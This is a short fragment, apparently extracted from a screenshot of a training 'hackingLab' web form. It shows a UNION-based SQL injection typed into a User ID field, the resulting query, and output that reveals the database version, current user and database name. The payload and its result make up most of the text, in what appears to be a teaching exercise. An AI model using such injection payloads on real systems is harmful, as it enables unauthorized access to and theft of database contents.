 Enter your User ID 1 AND 1=0 UNION ALL SELECT version(), current_ Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 AND 1=0 UNION ALL SELECT version(), current_user, database(); -- and protected = 0
ID firstname lastname username password svnr protected license salery
5.7.28-0ubuntu0.18.04.4 labUser@localhost hackingLab